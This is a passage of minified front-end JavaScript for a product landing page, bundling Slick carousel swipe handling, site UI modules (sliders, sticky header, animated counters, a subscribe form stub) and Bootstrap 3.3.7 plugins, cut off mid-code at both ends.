0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(e),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,n,i,o,s,r=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!r.dragging||s&&1!==s.length)&&(e=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,r.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2)))),"vertical"!==(n=r.swipeDirection())?(void 0!==t.originalEvent&&r.touchObject.swipeLength>4&&t.preventDefault(),o=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(o=r.touchObject.curY>r.touchObject.startY?1:-1),i=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===n||r.currentSlide>=r.getDotCount()&&"left"===n)&&(i=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=e+i*o:r.swipeLeft=e+i*(r.$list.height()/r.listWidth)*o,!0===r.options.verticalSwiping&&(r.swipeLeft=e+i*o),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==e?e.pageX:t.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==e?e.pageY:t.clientY,n.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,n,i=this,o=arguments[0],s=Array.prototype.slice.call(arguments,1),r=i.length;for(t=0;t<r;t++)if("object"==typeof o||void 0===o?i[t].slick=new e(i[t],o):n=i[t].slick[o].apply(i[t].slick,s),void 0!==n)return n;return i}})},function(t,e,n){"use strict";function i(t){t.find('a[href*="#"]:not([href="#"])').click(function(){if(r.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&r.hostname===this.hostname){var t=(0,s.default)(this.hash);t=t.length?t:(0,s.default)("[name="+this.hash.slice(1)+"]"),t.length&&(0,s.default)("html, body").animate({scrollTop:t.offset().top-100},1e3)}})}Object.defineProperty(e,"__esModule",{value:!0}),e.navScroll=i;var o=n(0),s=function(t){return t&&t.__esModule?t:{default:t}}(o),r=window.location},function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}n(17),n(18);var o=n(10),s=i(o),r=n(9),a=i(r),l=n(12),c=i(l),d=n(13),u=i(d),p=n(14),f=i(p),h=n(11),v=i(h),m=n(16),g=i(m),y=n(8),b=i(y),w=n(15),x=i(w);(0,s.default)(),(0,a.default)(),(0,c.default)(),(0,u.default)(),(0,f.default)(),(0,v.default)(),(0,g.default)(),(0,b.default)(),(0,x.default)()},function(t,e,n){var i=n(2);"string"==typeof i&&(i=[[t.i,i,""]]);var o=n(43)(i,{});i.locals&&(t.exports=i.locals),i.locals||t.hot.accept(2,function(){var e=n(2);"string"==typeof e&&(e=[[t.i,e,""]]),o(e)}),t.hot.dispose(function(){o()})},function(t,e,n){function i(t){return n(o(t))}function o(t){var e=s[t];if(!(e+1))throw new Error("Cannot find module '"+t+"'.");return e}var s={"./modules/banner-subscribe/banner-subscribe.scss":21,"./modules/banner-trial/banner-trial.scss":22,"./modules/clients/clients.scss":23,"./modules/facts/facts.scss":24,"./modules/features/features.scss":25,"./modules/integration/integration.scss":26,"./modules/intro/intro.scss":27,"./modules/layout/footer/footer.scss":28,"./modules/layout/header/header.scss":29,"./modules/layout/header/navigation/navigation.scss":30,"./modules/modal/modal.scss":31,"./modules/prices/prices.scss":32,"./modules/section-title/section-title.scss":33,"./modules/solutions/solutions.scss":34,"./modules/testimonials/testimonials.scss":35,"./modules/ui/button/button.scss":36,"./modules/ui/forms/forms.scss":37,"./modules/ui/icons/icons.scss":38,"./modules/ui/typography/typography.scss":39,"./styles/main.scss":40};i.keys=function(){return Object.keys(s)},i.resolve=o,t.exports=i,i.id=7},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)("#btn--sticky"),e=(0,o.default)(".section-clients"),n=(0,o.default)(".banner-subscribe"),i=(0,o.default)(window);i.scroll(function(){var o=i.scrollTop(),r=o+i.height(),a=e.offset().top,l=n.length&&n.offset().top||-1,c=t.innerWidth(),d=t.innerHeight(),u=-1*(c/2+d);(0,s.matchPhone)()||t.css("margin-top",u),o>=a?t.addClass("btn-sticky--show"):t.removeClass("btn-sticky--show"),r>=l&&t.removeClass("btn-sticky--show")})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)("#nav-mobile"),e=t.find(".site-header__nav__list__item");t.mmenu({navbar:{add:!1},extensions:["fx-listitems-drop","pagedim-white","border-none","listview-justify","multiline"],offCanvas:{position:"right",zposition:"front"}});var n=t.data("mmenu");n&&n.closePanel((0,o.default)(".close-panel")),e.click(function(){n&&n.closePanel((0,o.default)(".close-panel"))}),(0,s.navScroll)(e)};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(4);n(42)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".site-header__container"),e=t.find(".site-header__nav__list__item"),n=t.find(".site-header__nav__list__item__link"),i="site-header__nav__list__item__link--active",r=400;t.hasClass("site-header__container--inner")&&(r=t.innerHeight()),(0,o.default)(window).on("scroll",function(){var e=(0,o.default)(this).scrollTop();e>=r?t.addClass("site-header__container--fixed"):e<=r&&t.removeClass("site-header__container--fixed")}).trigger("scroll"),(0,s.navScroll)(e),(0,o.default)(window).on("scroll",function(){var t=(0,o.default)(this).scrollTop();n.each(function(){var e=(0,o.default)(this).attr("href"),s=e&&e.match(/#(.+)/),r=s&&(0,o.default)(s[0]).offset();r&&t>=r.top-150?(n.not(this).removeClass(i),(0,o.default)(this).addClass(i)):(0,o.default)(this).removeClass(i),(0,o.default)(window).scrollTop()+(0,o.default)(window).height()===(0,o.default)(document).height()&&(n.removeClass(i),(0,o.default)('.site-header__nav__list__item__link[href*="#footer"]').addClass(i))})}),n.click(function(){n.removeClass(i),(0,o.default)(this).addClass(i)})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(4)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=!1,e=(0,o.default)(".section-facts"),n=[{$el:e.find(".num-monitoring"),speed:6e3},{$el:e.find(".num-app"),speed:3e3},{$el:e.find(".num-users"),speed:5e3},{$el:e.find(".num-alert"),speed:4e3}];e.length&&(0,o.default)(window).on("scroll",function(){if(!t){var i=(0,o.default)(window).scrollTop(),s=(0,o.default)(window).height(),r=e.offset().top,a=o.default.animateNumber.numberStepFactories.separator(".");i+s>=r&&(t=!0,n.forEach(function(t){var e=t.$el,n=t.speed,i=parseInt(e.text());e.text(0),e.animateNumber({number:i,numberStep:a,easing:"easeInQuad"},n)}))}})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i);n(41)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".section-clients__slider");t.length&&(0,s.matchPhone)()&&t.slick({arrows:!1,dots:!1,variableWidth:!1,slidesToShow:2,centerMode:!1,slidesToScroll:2,autoplay:!0,speed:500,autoplaySpeed:1e3})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1);n(3)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".section-features__slider");t.length&&t.slick({speed:350,dots:!0,arrows:!1,autoplay:!0,autoplaySpeed:8e3,slidesPerRow:2,rows:2,appendDots:(0,o.default)(".section-features__slider__nav"),customPaging:function(t,e){return""},responsive:[{breakpoint:s.breakpointTablet,settings:{slidesPerRow:1,rows:1}}]})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1);n(3)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".section-testimonials__slider");t.length&&t.slick({speed:250,dots:!0,arrows:!1,infinite:!0,slidesToShow:3,slidesToScroll:3,centerMode:!1,variableWidth:!1,appendDots:(0,o.default)(".section-testimonials__slider__nav"),customPaging:function(t,e){return""},responsive:[{breakpoint:s.breakpointTablet,settings:{slidesToShow:1,slidesToScroll:1}}]})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1);n(3)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)("#subscribe-form");t.length&&t.on("submit",function(t){t.preventDefault(),console.log("Yop! Submit!")})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){(0,o.default)('[data-toggle="tooltip"]').tooltip()};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i);n(19)},function(t,e,n){"use strict";var i=n(7);i.keys().sort(function(t){return t.match(/main\.scss$/)?0:1}).forEach(i)},function(t,e,n){(function(t){/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if(void 0===t)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(t),function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;t(this).one("bsTransitionEnd",function(){n=!0});var o=function(){n||t(i).trigger(t.support.transition.end)};return setTimeout(o,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(t),function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.alert");o||n.data("bs.alert",o=new i(this)),"string"==typeof e&&o[e].call(n)})}var n='[data-dismiss="alert"]',i=function(e){t(e).on("click",n,this.close)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.close=function(e){function n(){r.detach().trigger("closed.bs.alert").remove()}var o=t(this),s=o.attr("data-target");s||(s=o.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var r=t("#"===s?[]:s);e&&e.preventDefault(),r.length||(r=o.closest(".alert")),r.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n())};var o=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=o,this},t(document).on("click.bs.alert.data-api",n,i.prototype.close)}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.button"),s="object"==typeof e&&e;o||i.data("bs.button",o=new n(this,s)),"toggle"==e?o.toggle():e&&o.setState(e)})}var n=function(e,i){this.$element=t(e),this.options=t.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(e){var n="disabled",i=this.$element,o=i.is("input")?"val":"html",s=i.data();e+="Text",null==s.resetText&&i.data("resetText",i[o]()),setTimeout(t.proxy(function(){i[o](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),t&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=e,t.fn.button.Constructor=n,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=t(n.target).closest(".btn");e.call(i,"toggle"),t(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.carousel"),s=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e),r="string"==typeof e?e:s.slide;o||i.data("bs.carousel",o=new n(this,s)),"number"==typeof e?o.to(e):r?o[r]():s.interval&&o.pause().cycle()})}var n=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},n.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},n.prototype.getItemForDirection=function(t,e){var n=this.getItemIndex(e);if(("prev"==t&&0===n||"next"==t&&n==this.$items.length-1)&&!this.options.wrap)return e;var i="prev"==t?-1:1,o=(n+i)%this.$items.length;return this.$items.eq(o)},n.prototype.to=function(t){var e=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):n==t?this.pause().cycle():this.slide(t>n?"next":"prev",this.$items.eq(t))},n.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),s=i||this.getItemForDirection(e,o),r=this.interval,a="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var c=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:c,direction:a});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=t(this.$indicators.children()[this.getItemIndex(s)]);u&&u.addClass("active")}var p=t.Event("slid.bs.carousel",{relatedTarget:c,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,o.addClass(a),s.addClass(a),o.one("bsTransitionEnd",function(){s.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(o.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(p)),r&&this.cycle(),this}};var i=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=n,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this};var o=function(n){var i,o=t(this),s=t(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var r=t.extend({},s.data(),o.data()),a=o.attr("data-slide-to");a&&(r.interval=!1),e.call(s,r),a&&s.data("bs.carousel").to(a),n.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var n=t(this);e.call(n,n.data())})})}(t),function(t){"use strict";function e(e){var n,i=e.attr("data-target")||(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return t(i)}function n(e){return this.each(function(){var n=t(this),o=n.data("bs.collapse"),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);!o&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),o||n.data("bs.collapse",o=new i(this,s)),"string"==typeof e&&o[e]()})}var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(e=o.data("bs.collapse"))&&e.transitioning)){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){o&&o.length&&(n.call(o,"hide"),e||o.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[r](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[n](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(i.TRANSITION_DURATION)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(n,i){var o=t(i);this.addAriaAndCollapsedClass(e(o),o)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var o=t.fn.collapse;t.fn.collapse=n,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var o=t(this);o.attr("data-target")||i.preventDefault();var s=e(o),r=s.data("bs.collapse"),a=r?"toggle":o.data();n.call(s,a)})}(t),function(t){"use strict";function e(e){var n=e.attr("data-target");n||(n=e.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}function n(n){n&&3===n.which||(t(o).remove(),t(s).each(function(){var i=t(this),o=e(i),s={relatedTarget:this};o.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&t.contains(o[0],n.target)||(o.trigger(n=t.Event("hide.bs.dropdown",s)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),o.removeClass("open").trigger(t.Event("hidden.bs.dropdown",s)))))}))}function i(e){return this.each(function(){var n=t(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(n)})}var o=".dropdown-backdrop",s='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.7",r.prototype.toggle=function(i){var o=t(this);if(!o.is(".disabled, :disabled")){var s=e(o),r=s.hasClass("open");if(n(),!r){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",n);var a={relatedTarget:this};if(s.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;o.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger(t.Event("shown.bs.dropdown",a))}return!1}},r.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=t(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var o=e(i),r=o.hasClass("open");if(!r&&27!=n.which||r&&27==n.which)return 27==n.which&&o.find(s).trigger("focus"),i.trigger("click");var a=o.find(".dropdown-menu li:not(.disabled):visible a");if(a.length){var l=a.index(n.target);38==n.which&&l>0&&l--,40==n.which&&l<a.length-1&&l++,~l||(l=0),a.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,r.prototype.toggle).on("keydown.bs.dropdown.data-api",s,r.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",r.prototype.keydown)}(t),function(t){"use strict";function e(e,i){return this.each(function(){var o=t(this),s=o.data("bs.modal"),r=t.extend({},n.DEFAULTS,o.data(),"object"==typeof e&&e);s||o.data("bs.modal",s=new n(this,r)),"string"==typeof e?s[e](i):r.show&&s.show(i)})}var n=function(e,n){this.options=n,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},n.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),o&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(s)}))},n.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(e){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var 